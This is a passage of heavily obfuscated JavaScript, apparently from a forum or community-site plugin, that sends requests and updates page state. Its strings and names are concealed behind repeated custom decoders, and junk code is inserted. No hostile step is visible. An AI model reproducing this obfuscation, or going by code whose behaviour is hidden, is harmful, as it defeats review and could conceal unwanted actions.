__Uint8Array="u|+](7&v:w,y?[{^.2S!Nj<ix}E8o5O6flHW\"@/=r4DUzFC3_X`#1d~hL*n$tQ)sM9ZRgBmJPIebYaVA0pkKG>%T;cq",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function qqJXMgd(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array=utf8ArrayToStr[__String(U4SaUbD[90])]>U4SaUbD[0]?utf8ArrayToStr[__String(U4SaUbD[90])]:utf8ArrayToStr[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[qqJXMgd(532)]()[qqJXMgd(533)](U4SaUbD[79])}const vM9fzO=Math[__String(U4SaUbD[133])](Date[__Buffer(535)]()/U4SaUbD[134]),tejlDAH=vM9fzO-utf8ArrayToStr[__Buffer(536)]>=U4SaUbD[90]?U4SaUbD[1]:U4SaUbD[0];if(tejlDAH==U4SaUbD[1]){function ypsoQh(__TextDecoder){var __Uint8Array="5HGcbLsY~FU?9OTIt.f$7gnaM)>xro[|Q/l]_,<zSdkE;:3DCJB&wvX0*^q{4WK!Z#=\"iyAe1Rju6%28m(@h+VpP}N`",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function vObbYR(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=ypsoQh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}utf8ArrayToStr[__Buffer(537)+vObbYR(538)]=vM9fzO}ips[__Buffer(539)]()(utf8ArrayToStr[__Buffer(540)]+__Buffer(541),{[__Buffer(542)]:__Buffer(543),[__Buffer(544)]:__Buffer(545),[__Buffer(546)]:{[__Buffer(547)]:__Array?__Array:U4SaUbD[0],[__Buffer(548)]:utf8ArrayToStr[__Buffer(549)]?U4SaUbD[1]:U4SaUbD[0],[__Buffer(550)+__Buffer(551)]:U4SaUbD[0],[__Buffer(552)]:utf8ArrayToStr[__Buffer(553)]?U4SaUbD[1]:U4SaUbD[0],[__Buffer(554)]:tejlDAH}})[__Buffer(555)](function(__Uint8Array){utf8ArrayToStr[__Buffer(556)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(557)]){if(__Buffer(558)in oOBIfOv){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array,__TextDecoder){return __Array({},__Uint8Array,__TextDecoder)},__Array;lMEffT(__Array=function(__Uint8Array,__TextDecoder,__Buffer){var utf8ArrayToStr={},wU_t_q,jn6Cy8f,DWG7gP;if(__Uint8Array[__TextDecoder+__Buffer]!==void 0)return __Uint8Array[__TextDecoder+__Buffer];if(__TextDecoder===__Buffer)return U4SaUbD[18];for(wU_t_q=U4SaUbD[0];wU_t_q<__TextDecoder.length;wU_t_q++){if(utf8ArrayToStr[__TextDecoder[wU_t_q]]===void 0)utf8ArrayToStr[__TextDecoder[wU_t_q]]=U4SaUbD[0];if(utf8ArrayToStr[__Buffer[wU_t_q]]===void 0)utf8ArrayToStr[__Buffer[wU_t_q]]=U4SaUbD[0];lMEffT(utf8ArrayToStr[__TextDecoder[wU_t_q]]++,utf8ArrayToStr[__Buffer[wU_t_q]]--)}for(jn6Cy8f in utf8ArrayToStr)if(utf8ArrayToStr[jn6Cy8f]!==U4SaUbD[0]){__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[19];return U4SaUbD[19]}for(DWG7gP=U4SaUbD[1];DWG7gP<__TextDecoder.length;DWG7gP++)if(__Array(__Uint8Array,__TextDecoder.substr(U4SaUbD[0],DWG7gP),__Buffer.substr(U4SaUbD[0],DWG7gP))&&__Array(__Uint8Array,__TextDecoder.substr(DWG7gP),__Buffer.substr(DWG7gP))||__Array(__Uint8Array,__TextDecoder.substr(U4SaUbD[0],DWG7gP),__Buffer.substr(__Buffer.length-DWG7gP))&&__Array(__Uint8Array,__TextDecoder.substr(DWG7gP),__Buffer.substr(U4SaUbD[0],__Buffer.length-DWG7gP))){__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[18];return U4SaUbD[18]}__Uint8Array[__TextDecoder+__Buffer]=U4SaUbD[19];return U4SaUbD[19]},console.log(__Uint8Array))}if(typeof __TextDecoder==__Buffer(U4SaUbD[92])){__TextDecoder()}}})[__Buffer(560)](function(){if(typeof __TextDecoder==__Buffer(U4SaUbD[92])){__TextDecoder()}})[__Buffer(561)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="|79}y%u;zx>sd[a6OALmR&FV~#vt{rJ0wYNB4UjQ*_h:12ZTGb./3+@X<EC^5f)=8gHeI,nD]`KP\"?lc($!WqSMoikp",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=__TextDecoder(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}lMEffT(utf8ArrayToStr[__Buffer(562)]=U4SaUbD[19],utf8ArrayToStr[__Buffer(563)+__Uint8Array(564)]=U4SaUbD[19],utf8ArrayToStr[__Uint8Array(565)]=U4SaUbD[19])})},[__String(566)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=",AHsnN\"D=V}xf47[&(hk`ai>@K<{Wo/~IGu3ZRQ2JXB5MT?PgjLb+!Y0p#6c]^Sv:8;d1)CFt_eyE.rlwU9*m%|q$zO",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="1OhHELVc@Aj5,X(9r.w8~*dTU2z/<vY:3!%>xW[+_?BJbKpu6s#}\"GZ4CIPtFRy=07)o|f`$^laqn]S&N;iDe{kMgQm",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function wU_t_q(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=utf8ArrayToStr(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}ips[U4SaUbD[163]][wU_t_q(569)][wU_t_q(570)]({[wU_t_q(U4SaUbD[93])]:__TextDecoder[wU_t_q(U4SaUbD[93])]});return}if(__TextDecoder[__String(U4SaUbD[94])]==__String(572)||__TextDecoder[__Buffer(U4SaUbD[95])]==__Buffer(574)){__Array[__Buffer(575)](ips[__Buffer(576)](__Buffer(577)+__TextDecoder[__Buffer(U4SaUbD[95])]));return}if(__Array[__Buffer(578)]){__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](__Buffer(581)+__Buffer(582)+__Buffer(583)+__Buffer(584))[__Buffer(585)](__Buffer(586))}if(__Array[__Buffer(587)]){__Array[__Buffer(588)]()}if(__Array[__Buffer(589)]!=U4SaUbD[1]){function jn6Cy8f(__TextDecoder){var __Uint8Array="D14|&u0}*,6XSPL/Zx{RK7]@5)%CE<+oUh=b:egB#jcVq!A^WI`3HOJt9[>Gn?vk8s;$ira2~NYyzTQfMm_.dl(p\"Fw",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function DWG7gP(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jn6Cy8f(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(DWG7gP(590)in oOBIfOv){ZEFiZY()}function ZEFiZY(){}lMEffT(__Array[DWG7gP(U4SaUbD[97])]=U4SaUbD[1],__Array[DWG7gP(U4SaUbD[96])]=__Array[DWG7gP(U4SaUbD[96])]+DWG7gP(598)+__Array[DWG7gP(U4SaUbD[97])])}if(__Array[__Buffer(599)][__Buffer(600)]){function vPT32qh(__TextDecoder){var __Uint8Array="dAzSwVU5P0Q3j?!8TBvGpL%N:X\"O(HC~_{|`M#^o&s)]W7f1D9=Rni</4YKE}>*[+$u.@qx2rIe;,FyJZtbkmlahgc6",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function Q69FYm(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(__TextDecoder[Q69FYm(U4SaUbD[98])]){__Array[Q69FYm(602)]=__TextDecoder[Q69FYm(U4SaUbD[98])]}__Array[Q69FYm(603)](__TextDecoder)}if(__TextDecoder[__Buffer(U4SaUbD[99])]&&__TextDecoder[__Buffer(U4SaUbD[99])][__Buffer(605)]>U4SaUbD[0]){lMEffT(__Array[__Buffer(606)+__Buffer(607)+"w"](__TextDecoder),__Array[__Buffer(608)]())}else{if(!__Array[__Buffer(609)]&&(ips[__Buffer(610)](__Buffer(611))||__Array[__Buffer(612)])){function iWQ1eI(__TextDecoder){var __Uint8Array=",HBQIhkaUgPEtCifop(Z%Sj:L;G>46}Xs8Y+/JWNM[#D&m^Ru|.z$@_Kvd*1VO7=\"3we9`<b!5ATl?0nF{xcq)r~y2]",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function pQEd7gD(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=iWQ1eI(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__Buffer(613)]++;if(__Array[pQEd7gD(U4SaUbD[100])]>=U4SaUbD[332]){__Array[pQEd7gD(U4SaUbD[100])]=U4SaUbD[0];if(__Array[pQEd7gD(U4SaUbD[101])]+__Array[pQEd7gD(U4SaUbD[102])]<__Array[pQEd7gD(617)]){__Array[pQEd7gD(U4SaUbD[101])]+=__Array[pQEd7gD(U4SaUbD[102])]}else{function fL_ePkR(__TextDecoder){var __Uint8Array="H3ZABUJuP+#!f~7a>C(<Db&XmW@OE5TvxlSke1K=pc^LowirF}N`q4QM*gj$d%I\"YsVhyntGR0]?|[{,89;/2:z6.)_",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var vPT32qh=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(vPT32qh===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=vPT32qh}else{lMEffT(DWG7gP+=vPT32qh*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function RDSxWH1(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=fL_ePkR(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[pQEd7gD(618)+RDSxWH1(619)]=__Array[RDSxWH1(620)]}}}}__Array[__Buffer(621)]=__TextDecoder[__Buffer(622)];if(__TextDecoder[__Buffer(U4SaUbD[103])]){__globalObject[__Buffer(624)](__TextDecoder[__Buffer(U4SaUbD[103])],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function utf8ArrayToStr(__Uint8Array){var utf8ArrayToStr="1AGdTKrYZmkfaJUgBIM~x.@z;slLpc)F}3EP{ue>(i&X|vyjwW#o%hn/<NSQ`2[*t5HC+D:O8V]b7?$^!,Rq=640\"_9",wU_t_q,__Buffer,__Array,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(wU_t_q=""+(__Uint8Array||""),__Buffer=wU_t_q.length,__Array=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<__Buffer;vPT32qh++){var Q69FYm=utf8ArrayToStr.indexOf(wU_t_q[vPT32qh]);if(Q69FYm===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=Q69FYm}else{lMEffT(ZEFiZY+=Q69FYm*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){__Array.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(__Array)}function wU_t_q(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=utf8ArrayToStr(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](U4SaUbD[106]+__TextDecoder+__Buffer(625))[__Buffer(626)](__Array[wU_t_q(627)](__Uint8Array))}else{__Array[__Buffer(U4SaUbD[104])][__Buffer(U4SaUbD[105])](U4SaUbD[106]+__TextDecoder)[__Buffer(628)]()}})}},[__String(U4SaUbD[245])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(630)){return{}}const __Uint8Array=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]));let __Buffer=U4SaUbD[17],_jXk8jf=Object[__String(632)](__globalObject);lMEffT(_jXk8jf=_jXk8jf[__String(633)](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(U4SaUbD[184])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return U4SaUbD[19]}return U4SaUbD[18]}),_jXk8jf[__String(U4SaUbD[108])]((__globalObject,__TextDecoder)=>{return __TextDecoder[U4SaUbD[1]][__String(U4SaUbD[109])]-__globalObject[U4SaUbD[1]][__String(U4SaUbD[109])]}));if(__Buffer){_jXk8jf[__String(636)](__Buffer)}return Object[__String(637)](_jXk8jf)},[__String(638)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=">IfHRAJ=@0w[5g43roFxq~)X2OKusL*hlE&P|819ka]<YB6m;TVicQ^UWvGyj$%z#{!,C/M?b7SD(N_`d\"n+p:Zt}.e",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,__globalObject;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(__globalObject=U4SaUbD[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=__String}else{lMEffT(DWG7gP+=__String*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Uint8Array(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Array=this;if(__Array[__Buffer(U4SaUbD[114])][__Buffer(U4SaUbD[115])](__Buffer(641))[__Buffer(U4SaUbD[111])]>U4SaUbD[0]){if(!__TextDecoder[__Buffer(U4SaUbD[110])]){__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]=U4SaUbD[0];return}const utf8ArrayToStr=__Array[__Buffer(646)](__TextDecoder[__Buffer(U4SaUbD[110])]),wU_t_q=Object[__Buffer(647)](utf8ArrayToStr),jn6Cy8f=wU_t_q[__Buffer(U4SaUbD[111])]>U4SaUbD[0]?wU_t_q[wU_t_q[__Buffer(U4SaUbD[111])]-U4SaUbD[1]]:U4SaUbD[0];if(__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]!=jn6Cy8f||__Array[__Buffer(648)]){__Array[__Buffer(U4SaUbD[112])][__Buffer(U4SaUbD[113])]=jn6Cy8f;const DWG7gP=__Array[__Buffer(U4SaUbD[114])][__Buffer(U4SaUbD[115])](__Buffer(649));lMEffT(DWG7gP[__Buffer(650)](__Array[__Buffer(651)](utf8ArrayToStr)),__globalObject(document)[__Buffer(652)](__Buffer(653),[DWG7gP]))}}},[__String(U4SaUbD[424])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),__Array=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]));if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]===__String(U4SaUbD[116])){let utf8ArrayToStr=U4SaUbD[19];const wU_t_q=__Buffer[__String(U4SaUbD[137])]()+__Buffer[__String(658)]()-__Buffer[__String(U4SaUbD[138])](__String(U4SaUbD[388]));if(wU_t_q>=-U4SaUbD[139]){utf8ArrayToStr=U4SaUbD[18]}__Array[__String(U4SaUbD[125])](__Uint8Array[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[225])+U4SaUbD[129]]));if(__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[123])]&&__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]===__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[124])]){function jn6Cy8f(__TextDecoder){var __Uint8Array="wEGKilJcdjskR(Uax=qY^>m.`W5|3?n;$84]QXy67zD#,%}I~tSPF{_/&:1f@)NHL2bZCeouh9<M\"B0vA[T*!VprgO+",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var oOBIfOv=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(oOBIfOv===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=oOBIfOv}else{lMEffT(DWG7gP+=oOBIfOv*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function DWG7gP(__TextDecoder){if(typeof 